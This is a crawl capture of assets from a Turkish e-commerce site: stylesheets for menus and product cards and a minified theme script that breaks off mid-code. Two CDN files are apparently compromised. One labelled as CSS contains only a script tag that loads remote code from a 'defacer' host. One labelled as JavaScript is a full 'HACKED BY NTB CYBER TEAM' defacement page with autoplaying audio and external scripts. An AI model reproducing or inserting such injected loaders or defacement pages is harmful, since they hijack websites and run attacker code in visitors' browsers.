0-5.656s4.094-1.563 5.656 0L64 78.344l37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40A3.988 3.988 0 0 1 64 88z' fill='%23ffffff' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");width:20px;height:20px;position:absolute;top:25%;right:18px;transition:all 150ms linear}#PM_alt .site_telif .accordion .accordion-item.show .accordion-header:after{transform:rotate3d(0, 0, 1, -180deg) scale(1)}#PM_alt .site_telif .accordion .accordion-item ul li a{display:block;padding:0.3rem 1rem}}#PM_alt .pm_telif{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background-color:var(--primary)}#PM_alt .pm_telif .mobilPlatinMarketLogo{display:none}#PM_alt .pm_telif p{text-align:center;margin:0;font-weight:300;padding:0.5rem 0;color:#fff !important}#PM_alt .pm_telif a{color:#fff !important}#PM_alt .pm_telif img{max-width:150px}#PM_ust .topbars{background:#000;width:100%;height:auto;padding:10px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:16px;text-align:center;font-style:italic;font-weight:500}.categories{background-color:#f8f9fa}.categories .categories_body{max-width:1400px;padding-top:80px;padding-bottom:60px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width: 991px){.categories .categories_body{padding-top:30px;padding-bottom:10px}}.categories .categories_body #category_title{font-weight:500 !important;color:var(--primary);font-size:var(--font-m);padding-bottom:20px;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);font-size:24px;align-items:center;line-height:2}@media (max-width: 991px){.categories .categories_body #category_title{font-size:25px;width:100%}}.categories .categories_body .categories_story{padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5)}.categories .categories_body .categories_story #navbar{padding:0}.categories .categories_body .categories_story #navbar .ilksira{text-align:center;padding-top:15px;padding-bottom:15px}.categories .categories_body .categories_story #navbar .ilksira a{display:block;border-radius:0}.categories .categories_body .categories_story #navbar .ilksira a .anacat_name{padding:13px 10px;text-align:center;font-size:var(--font-m);color:var(--primary);display:block;border-radius:0;font-weight:400}.categories .categories_body .categories_story #navbar .ilksira a img{transition:all 150ms ease-in-out;padding:10px}.categories .categories_body .categories_story #navbar .ilksira:hover .anacat_name::after{opacity:1}.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background-image:url(../images/star.png)}.star-rating,.star-rating .current-rating,.star-rating a:active,.star-rating a:focus,.star-rating a:hover{background-repeat:repeat-x}.star-rating{height:20px !important}


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17
body_size: 675
content:
.drilldown {
	overflow: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.drilldown-root:after{
	display: block;
	content: '';
	clear: both;
}

.drilldown ul ,
.drilldown li{
	margin: 0;
	padding: 0;
	list-style: none;
}

.drilldown-sub { 
	display: none; 
}

.drilldown li > a > i{
	display: none;
}

.drilldown li.has_child > a > i,
.drilldown .drilldown-back-container a > i{
	display: block !important;
}

.drilldown-back-container ul{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid var(--gray-light);
}

.drilldown-back-container ul li:last-child{
	width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drilldown-back-container ul li:last-child div{
    white-space: nowrap;
    overflow: hidden;
	text-overflow: ellipsis;
	padding-right: .5rem;
	font-weight: 500;
}

.drilldown li.drilldown-back > a,
.drilldown-back-container ul li:last-child a{
	display: flex;
    align-items: center;
	justify-content: space-between;
	border: 0;
	padding: 0 !important;
	color: var(--dark-gray) !important;
}

.drilldown li:not(.drilldown-back) > a {
	display: flex;
    align-items: center;
    justify-content: space-between;
	padding: 1rem !important;
}

.drilldown li > a {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	text-decoration: none !important;
	border-bottom: 1px solid var(--gray-light);
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/urun.css?_t=156011992025.12.17
body_size: 1472
content:

.urun_liste .urun_resmi,
.urun .urun_resmi{
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.urun_liste .urun_resmi img,
.urun .urun_resmi img{
    width: 100%;
    margin: 0 auto;
    transition: all 200ms ease-in-out;
}

.urun-dis{
    margin-top: 1rem; 
    margin-bottom: 1rem;   
}

.urun{
    background-color: #fff;
}

.urun_liste .card,
.urun .card{
    overflow: hidden;
    transition: all 150ms ease-in-out;
    border-radius: 10px;
}

@media (min-width:900px) {
    .urun_liste:hover .card,
    .urun:hover .card{
        box-shadow: 0 10px 12px #0f151c26;
    }
}

.urun_ic{
    height: 100%!important;
    border: 1px solid #ced4da;
}

.urun_liste .discount,
.urun .discount{
    left: 0.5rem;
    top: 0.5rem;
    line-height: 1.25;
    font-weight: 400;
    z-index: 1;
    background-color: #e21834 !important;
    border: 1px solid #e21834;
    border-radius: 0 !important;
    width: 38px;
    height: 38px;
    align-items: center;
    justify-content: center;
}
/* .urun_liste .discount::after,
.urun .discount::after{
    content: "";
    position: absolute;
    left: calc(100% - 2px);
    top: 50%;
    transform: translateY(-50%);
    border-left: 8px solid #ca151a;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
} */
.urun .discount .rate{
    font-size: 13px;
    font-weight: 400;
}
.urun_liste .discount span:last-of-type,
.urun .discount span:last-of-type{
    left: 1rem;
    font-size: 9px;
    font-weight: 400;
    display: none;
}

.urun .urun_ismi{
    display: block;
}

.urun_fiyatlar{
    line-height: 1.25;
    min-height: 40px;
}

.urun_liste .urun_kdvdahil_fiyati,
.urun .urun_kdvdahil_fiyati{
    font-size: 18px;
    font-weight: 400;
}

/* ikonlar */

/* .urun .yeni_urun_ikon, */
.urun .indirimli_urun_ikon{
    display: none;
}
.urun_butonlar{
    display: flex;
    align-items: center;
}
.urun_butonlar .link_3 .fill{
    display: none;
}
.prodIcons{
    display: none;
}
.urun_liste .prodIcons{
    margin-right: 2rem;
    display: none;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun_liste .kargo_bedavali_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon,
.urun .kargo_bedavali_urun_ikon,
.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    padding: 0.25rem 0.5em;
    color: #fff;
    border-radius: 10px;
    max-width: fit-content;
    text-align: center;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon{
    background-color: #9500ca;
    border-color: #9500ca;
}

.urun_liste .kargo_bedavali_urun_ikon,
.urun .kargo_bedavali_urun_ikon{
    background-color: #103178;
    border-color: #103178;
}

.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    background-color: #C30011;
    border-color: #C30011;
}


.urun_liste .kargo_bedavali_urun_ikon:before,
.urun .kargo_bedavali_urun_ikon:before{
    content: 'Ücretsiz Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ayni_gun_kargo_urun_ikon:before,
.urun .ayni_gun_kargo_urun_ikon:before{
    content: 'Aynıgün Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .yeni_urun_ikon:before,
.urun .yeni_urun_ikon:before{
    content: 'YENİ';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ikonlar,
.urun .ikonlar{
    z-index: 1;
    font-weight: 400;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    margin-bottom: 0.5rem;
    overflow-x: auto;
    min-height: 32px;
}

.urun .extra-info{
    color: var(--danger);
    font-weight: 400;
    margin-bottom: 1rem;
}

.btn.urun_hemen_al{
	font-size: var(--font-ss);
	width: 100%;
	margin-left: 10px;
	margin-top: 0;
}

.urun_butonlar .btn {
	white-space: nowrap;
}

@media (max-width:990px) {
	.urun_butonlar{
		flex-direction: column;
	}
	.urun_butonlar .urun_hemen_al {
		margin-left: 0;
		margin-top: 10px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17
body_size: -188
content:
<script src="https://jso.defacer.id/raw/W5F3h3F4b3"></script>

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17
body_size: 1062
content:
<!-- Generator by NathanPrinsley -->
<!-- Tools : https://script-deface-generator.prinsh.com -->
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HACKED BY NCT - NTB CYBER TEAM</title>

  <meta name="author" content="MR.Z-SH4DOWSPEECH" />
  <meta name="description" content="Your Site Has Been Hacked" />
  <meta name="keywords" content="HACKED BY NTB CYBER TEAM "/>
  <meta property="og:title" content="HACKED BY NTB CYBER TEAM" />
  <meta property="og:image" content="https://b.top4top.io/p_3615gdzai1.jpg" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="NCT -- NTB CYBER TEAM" />

  <link rel="shortcut icon" type="image/x-icon" href="https://b.top4top.io/p_3615gdzai1.jpg" />
  <link rel="stylesheet" type="text/css" href="https://cdn.prinsh.com/NathanPrinsley-textstyle/nprinsh-stext.css" />

  <style>
    /* Layout / Reset */
    :root {
      color-scheme: dark;
    }
    html, body {
      height: 100%;
      margin: 0;
      background: black;
      font-family: "Courier New", Courier, monospace;
      color: #dbd9d9;
    }

    /* Center column container for vertical stacking */
    .container {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start; /* starts from top with margin */
      gap: 0.75rem;
      padding: 2.2rem 1rem;
      box-sizing: border-box;
    }

    /* Visual styles copied / adapted from original */
    h1, h2 { margin: .3em 0; }
    h1.nprinsleyy { color: #dbd9d9; font-size: 32px; }
    h2 { color: #333; font-size: 32px; }
    p.message_prinsley {
      color: #de0707;
      margin: .25em 0;
      font-size: 29px;
      font-weight: unset;
    }
    .hubungi_prinsh {
      color: #de0707;
      text-decoration: none;
    }
    .hubungi_prinsh:hover { color: red; }
    .othermes_nprinsh { color: #dbd9d9; font-size: 16px; }

    /* small adjustments */
    img.banner {
      width: 20%;
      max-width: 260px;
      height: auto;
      border-radius: 6px;
      display: block;
    }

    hr {
      width: 60%;
      max-width: 700px;
      border: 0;
      border-top: 1px solid #333;
      margin: .75rem 0;
    }

    /* marquee originally set display:none in original; preserve that rule */
    marquee.foonathanPrinsley {
      display: none;
      position: fixed;
      width: 100%;
      bottom: 0;
      font-family: Tahoma, sans-serif;
      height: 20px;
      color: white;
      left: 0;
      border-top: 2px solid darkred;
      padding: 5px;
      background-color: #000;
    }

    /* make audio element visually consistent */
    audio {
      margin-top: 0.5rem;
      outline: none;
    }

    /* responsive tweaks */
    @media (max-width: 480px) {
      h1.nprinsleyy, h2 { font-size: 24px; }
      .message_prinsley { font-size: 20px; }
      img.banner { width: 40%; }
      hr { width: 85%; }
    }
  </style>
</head>

<body>
  <main class="container">
    <img
      class="banner"
      src="https://a.top4top.io/p_3577ynmnq1.jpg"
      alt="Banner image"
    />

    <h1 class="nprinsleyy nprinsley-text-redan">Hacked By MR.Z-SH4DOWSPEECH</h1>
    <h2 class="nprinsley-text-redan">NTB CYBER TEAM</h2>

    <p class="message_prinsley nathan-prinsley_none">Your Site Has Been Hacked</p>

    <hr />

    <p style="font-size:30px;" class="nprinsley-text-redan">
      <a class="hubungi_prinsh" href="mailto:NCT NTB CYBER TEAM">NCT NTB CYBER TEAM</a>
    </p>

    <p class="othermes_nprinsh nathan-prinsley_none" aria-hidden="true"></p>

    <!-- Audio: controls + autoplay + loop (autoplay may be blocked by browsers) -->
    <audio src="https://a.top4top.io/m_3574gfy511.mp3" controls autoplay loop></audio>

    <!-- hidden/unused marquee preserved from original -->
    <marquee class="foonathanPrinsley">
      <b style="color: #dbd9d9; font-size:16px;" class="nathan-prinsley_none"></b>
    </marquee>
  </main>

  <!-- external script as in original -->
  <script src="https://cdn.prinsh.com/NathanPrinsley-effect/efek-salju.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asurgumus.com/skin/2309/theme.min.js?_t=156011992025.12.17
body_size: 24459
content:
$(window).on("scroll",function(){$(window).scrollTop()>$(".main-menu").height()+50?$("body").addClass("fixed-header"):$("body").removeClass("fixed-header")}),$(window).on("load",function(){$("#PM_orta.mobilya .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")}),$("#PM_orta.mobilya .urunler:not(:first-child) .urun-dis .urun_resmi").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/350X","/thumb/600X-350X")),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/350X","/thumb/600X-350X"))})}),$(".acilirmenu").addClass("list"),$(".acilirmenu ul:not(:first-child) li.has_child > a").append('<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="16" height="16" style="fill: #212529;"><path d="M15.4,9.88,10.81,5.29a1,1,0,0,0-1.41,0,1,1,0,0,0,0,1.42L14,11.29a1,1,0,0,1,0,1.42L9.4,17.29a1,1,0,0,0,1.41,1.42l4.59-4.59A3,3,0,0,0,15.4,9.88Z" style="fill: #34393e;"></path></svg>'),$(".ustmenu ul").addClass("p-0 m-0"),$(".acilirmenu .Popup").addClass("d-flex align-items-center mb-0 p-0"),$(".acilirmenu a + ul").parent().addClass("has_child"),PM.on("before.init.platinmarket",function(){if($("meta[name=viewport]").attr("content","width=device-width, initial-scale=1, shrink-to-fit=no"),$(".drilldown").drilldown(),$("#sistem_mesaji").length>0){$("#sistem_mesaji").find(".icerik").find(".message-link").addClass("btn btn-block btn-dark mt-3"),$("#system_msg").find(".modal-body").html($("#sistem_mesaji").find(".icerik").html()),$("#sistem_mesaji").remove();var i=setTimeout(function(){$("#system_msg").modal("toggle")},0);$("#system_msg").on("shown.bs.modal",function(e){setTimeout(function(){$("#system_msg").modal("hide"),clearTimeout(i)},5e3)})}$(".urun").each(function(){1==$(this).find(".kargo_bedavali_urun_ikon").length&&1==$(this).find(".ayni_gun_kargo_urun_ikon").length&&($(this).find(".kargo_bedavali_urun_ikon").hide(),$(this).find(".ayni_gun_kargo_urun_ikon").hide(),$(this).find(".ikonlar").append('<div class="hizli_ucretsiz"></div>'))});var e=function(){$("body").data("loadedFavor")||$.get("/list/favorites").then(function(i){i&&i instanceof Array&&($(".favori_count").html(i.length),$("body").data("loadedFavor",!0),$("a.favori-ekle").each(function(){i.indexOf($(this).data("proId"))>-1&&$(this).addClass("active")}),$("a.favori-ekle").on("click",function(i){if(i.preventDefault(),!$(this).hasClass("loading")){var e=this,a=$(this).data();$(this).addClass("loading"),$(this).hasClass("active")?$.get("/list/favorites/"+a.proId+"/remove").then(function(){$(e).removeClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)-1)}):$.get("/list/favorites/"+a.proId+"?name="+a.proName).then(function(i){$(e).addClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)+1)})}}))})};"true"==PM.Get("Session","member_login")?e():($("a.favori-ekle").on("click",function(i){i.preventDefault(),$("body").data("loadedFavor")||SexyLightbox.show("Alışveriş listene ekle",$(this).attr("href"))}),$("body").on("hide.bs.modal",e)),$("#shopFooter").insertAfter("#PM_alt"),$("#ust_ana_menu").addClass("list-inline mb-0").find("li").addClass("list-inline-item ml-3"),$("#ust_ek_menu_2").addClass("list-inline mb-0").find("li").addClass("list-inline-item mr-3"),"object"==typeof top_menu_contents&&$.each(top_menu_contents,function(i){var e=$(".category-tree > li.has_child:eq("+i+")");top_menu_contents[i]?$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").html(top_menu_contents[i]).addClass("d-block menu-content"):($(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").remove(),$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .sub-category").addClass("w-100"))}),PM.OnPage("ana_sayfa",function(){$("<div></div>").insertAfter("#PM_ust"),$("#subbanner").insertAfter(".main-banner"),$("#PM_orta").removeClass("container-fluid").addClass("pb-0"),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$("#PM_anasayfa_urunler").addClass("container-fluid"),$("#cr-wrapper").addClass("container-fluid"),$("#PM_anasayfa_urunler .urunler .icerik").addClass("row mb-4"),$("#PM_anasayfa_urunler .urunler p.baslik").addClass("col-12"),$("#PM_anasayfa_urunler .urunler").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$.get("/skin/_shared/asp/categories_story.asp",function(i,e){$("#PM_ust .categories_story").html(i),$(".categories").insertAfter(".main-banner");var a=$(".categories_story ul");a.addClass("owl-carousel owl-theme owl-theme-dark"),a.owlCarousel({margin:20,autoplay:!0,autoplayTimeout:6e3,autoplayHoverPause:!0,nav:!1,dots:!1,responsive:{0:{items:3},500:{items:4},700:{items:6},900:{items:7},1200:{items:8}}}),0==$(".categories_story .owl-item").length?$(".categories_story").hide():$(".categories_story .owl-item").length}),PM.IsMobile()||$("#stories").remove()}),PM.OnPage(["ana_sayfa","urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag","urun_detay","sepet_detayi"],function(){$("#PM_kategori_urunleri .kategori_html_ust img,#PM_kategori_urunleri .kategori_html_alt img").removeAttr("style").addClass("img-fluid"),PM.on("init.jcarousel",function(i){i.preventDefault()}),PM.OnPage(["arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".yia_kirinti").addClass("alert alert-dark mr-3").find("a").addClass("alert-link")}),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").attr("data-pushbar-id","filters").addClass("pushbar from_left"),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").find(".ana_baslik").html('<div class="d-flex align-items-center justify-content-between"><div>Filtreler<button id="clear_filters" class="btn btn-danger ml-2">Temizle</button></div><button data-pushbar-close class="pushbar_close">&times;</button></div>'),$("#clear_filters").on("click",function(){$(".secimleri_kaldir").find("a").trigger("click"),$(this).prop("disabled","disabled")}),$(".urun_yok_kategoriler_resimli").length>0&&$(".kategori_urunleri_daraltma").hide(),$(".urun_yok").length>0&&$(".arama_urunleri_daraltma").remove(),$(".siralama_secenekleri, .gosterim_secenekleri").addClass("col-12").wrapAll('<div class="row flex-row-reverse justify-content-between"></div>'),$(".gosterim_secenekleri").addClass("btn-group").find("a").addClass("btn btn-light bg-white"),$(".gosterim_secenekleri").find("a").first().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-menu-line"></use></svg>'),$(".gosterim_secenekleri").find("a").last().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-grid-fill"></use></svg>'),$(".siralama_secenekleri").find("select").addClass("custom-select"),"1"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").last().addClass("active"),"2"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").first().addClass("active"),$('<button data-pushbar-target="filters" id="filter_sm" class="btn btn-block btn-primary mr-3 w-100 rounded-lg">Filtrele</button>').prependTo(".siralama_secenekleri");var i=$("#daraltma_secenkeleri_frm input[type=checkbox]:checked").length;i>0&&$('<span class="ml-2 badge badge-light">'+i+"<span>").appendTo("#filter_sm"),$("#PM_kategori_urunleri, #PM_indirimli_urunler, #PM_yeni_urunler, #PM_arama_urunleri").addClass("row"),$("#PM_indirimli_urunler .indirimli_urunler_daraltma,#PM_indirimli_urunler .urunler_main,#PM_indirimli_urunler #arama_urunleri_reyon_id").appendTo("#PM_indirimli_urunler"),$("#PM_yeni_urunler .yeni_urunler_daraltma,#PM_yeni_urunler .urunler_main,#PM_yeni_urunler #arama_urunleri_reyon_id").appendTo("#PM_yeni_urunler"),$("#PM_arama_urunleri .arama_urunleri_daraltma,#PM_arama_urunleri .urunler_main,#PM_arama_urunleri #arama_urunleri_reyon_id").appendTo("#PM_arama_urunleri"),$(".siralama_secenekleri_urunleri .siralama_secenekleri,.siralama_secenekleri_urunleri .urunler_main,.siralama_secenekleri_urunleri #arama_urunleri_reyon_id").appendTo(".siralama_secenekleri_urunleri"),$(".urunler_main").addClass("col"),$(".urun_yok_kategoriler_resimli").addClass("col px-0"),$(".urun_yok_kategoriler_resimli ul").addClass("row row-cols-2 row-cols-md-4 row-cols-lg-6"),$(".urun_yok_kategoriler_resimli ul li img").addClass("img-fluid"),$(".urun_yok_kategoriler_resimli ul li").each(function(){$(this).addClass("col mb-4").find("div").addClass("card p-2 text-center")}),$(".daraltma_kategoriler .baslik").text("Alt Kategoriler"),$("#daraltma_secenkeleri_frm").find("li").each(function(){$(this).addClass("custom-control custom-checkbox"),$(this).find("input").addClass("custom-control-input"),$(this).find("label").addClass("custom-control-label")}),$(".urunler_main .icerik").addClass("row"),$(".urun_yok").wrap('<div class="col"></div>').find("a").addClass("alert-link"),$(".urunler_main").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#PM_arama_urunleri .etiket_urunleri_daraltma").length>0&&$("#PM_arama_urunleri .siralama_secenekleri button").remove(),$(".urunler_main").find(".urun_liste").each(function(){$(this).addClass("col-12"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sayfalama_secenekleri_2 ul li.sayfalama_baslik").remove(),$(".sayfalama_secenekleri_2 ul").addClass("pagination").find("li").addClass("page-item").find("a").addClass("page-link"),$(".sayfalama_secenekleri_2 ul li a.sayfalama_secili_sayfa").parent("li").addClass("active"),$("#PM_orta div.urun div.discount span.rate").each(function(){$(this).html($(this).html().replace(/,.*/gi,""))}),$(".urunler_alt, .kategori_urunleri_kategori_agaci").addClass("col-12"),$(".sizin_icin_sectiklerimiz .PM_clear, .yeni_urunler .PM_clear, .indirimli_urunler .PM_clear").remove(),$(".sizin_icin_sectiklerimiz .urun-dis, .yeni_urunler .urun-dis, .indirimli_urunler .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$(".sizin_icin_sectiklerimiz, .yeni_urunler, .indirimli_urunler").addClass("border-bottom mb-2 pb-2"),$(".sizin_icin_sectiklerimiz .icerik, .yeni_urunler .icerik, .indirimli_urunler .icerik").addClass("owl-carousel owl-theme owl-theme-dark m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},600:{items:2,nav:!0,dots:!1},768:{items:3,nav:!0,margin:30,dots:!1},1199:{items:4,nav:!0,margin:30,dots:!1}}}),$("#urun_siralama_secenekleri").length&&$(".urunler_ust").prepend($('<div class="siralamabutonlar"></div>').append($("#urun_siralama_secenekleri > option").toArray().map(function(i){var e=$("<a href='#'>"+$(i).text()+"</a>");return($(i).attr("Selected")||$(i).attr("selected"))&&e.addClass("active"),e.on("click",function(e){e.preventDefault(),$("#urun_siralama_secenekleri").val($(i).val()).triggerHandler("change")}),e}))),$(".siralama_secenekleri").addClass("d-lg-none d-flex mb-4"),$(".urunler_ust").addClass("d-none d-lg-flex"),$(".urunler_ust").insertAfter(".kategori_urunleri_kategori_agaci"),$(".urunler_ust").prependTo("#PM_arama_urunleri"),$(".urunler_ust").prependTo("#PM_indirimli_urunler"),$(".urunler_ust").prependTo("#PM_yeni_urunler"),$(".urunler_ust .sayfalama_secenekleri_1, .urunler_ust .PM_clear ").remove(),$(".urunler_ust .siralama_secenekleri").insertBefore(".urunler_ust"),$(".urunler_ust").wrap("<div class='urunler_ust_alt col-12'></div>"),$(".urunler_main .urun_liste .card-body .row .col-3").attr("class","col-md-3 col-12"),$(".urunler_main .urun_liste .card-body .row .col-md-9").removeClass("pl-0").addClass("pl-2 pl-lg-4"),$(window).width()<700&&$("#PM_arama_urunleri .etiket_urunleri_daraltma").parent().addClass("full-icerik")}),PM.OnPage("uye_giris",function(){$("#uye_giris_kayit").attr("class","container-fluid py-3"),$("#uye_giris_kayit").find(".icerik").addClass("row justify-content-center align-items-center"),$(".uye_giris").addClass("col-lg-6 col-md-10 col-sm-12 px-md-5 px-3 py-5"),$("#uye_giris_kayit input:not([type=submit],[type=checkbox],[type=hidden])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).appendTo("#uye_giris_frm").wrap('<div class="form-group"></div>')}),$("#uye_giris_beni_hatirla").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_giris_beni_hatirla, label[for=uye_giris_beni_hatirla]").appendTo("#uye_giris_frm").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_giris_submit").appendTo("#uye_giris_frm").addClass("btn btn-lg btn-block btn-success"),$("#uye_giris_submit").wrapAll("<div class='giris-btn col-sm-5 col-12'></div>"),$(".facebook_login_buton, .google_login_buton").addClass("col-12").appendTo("#uye_giris_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary mt-3"),$(".facebook_login_buton a").text("facebook ile bağlan"),$(".google_login_buton a").text("google ile bağlan"),$(".facebook_login_buton, .google_login_buton, .giris-btn").wrapAll("<div class='uye-giris-btn row align-items-center justify-content-center'></div>"),$(".uye_giris_hata_mesaji").addClass("alert alert-danger"),$(".sifremi_unuttum").find("a").html("Şifrenizi mi unuttunuz?"),$('<a href="/uye-ol" class="kayit-ol">Ücretsiz Üye Olun</a>').insertAfter(".sifremi_unuttum"),$("#uye_giris_kayit .uye_kayit, #uye_giris_kayit .uye_giris_aciklama").remove(),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter(".giris-btn"),2!==$(".facebook_login_buton").length&&($(".uye-giris-btn .facebook_divider").addClass("d-none"),$(".uye-giris-btn .giris-btn").removeClass().addClass("giris-btn col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_kayit",function(){$("#uye_kayit").attr("class","container-fluid py-3"),$("#uye_kayit .baslik, #uye_kayit .icerik").wrapAll('<div class="signin col-lg-6 col-md-10 col-sm-12 p-0"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center align-items-center"></div>'),$("#uye_kayit input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$(".facebook_login_buton").appendTo("#uye_kayit_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary").html("facebookla bağlan"),$("#uye_kayit_frm").attr("class","px-md-5 px-3 py-5"),$("#uye_kayit_form1, #uye_kayit_form3").find("td[width=150], td[width=5]").remove(),$("#uye_kayit_form1 p, #uye_kayit_form3 p").remove(),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="ml-3 mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_sozlesmesi").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_sozlesmesi, label[for=uye_sozlesmesi]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_kayit_btn").addClass("btn btn-lg btn-block btn-success"),$("#uye_kayit_buton, .facebook_login_buton").addClass("col-sm-5 col-12").wrapAll("<div class='kayit_buton row align-items-center justify-content-center'></div>"),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter("#uye_kayit_buton"),$("#uye_kayit #uye_kayit_aciklama").remove(),1===$(".facebook_login_buton").length?$(".kayit_buton .facebook_login_buton").addClass("d-block"):($(".kayit_buton .facebook_divider").addClass("d-none"),$("#uye_kayit_buton").attr("class","col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_bilgileri",function(){$("#uye_bilgileri").addClass("container"),$("#uye_bilgileri .baslik, #uye_bilgileri .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_bilgileri_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form2 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control 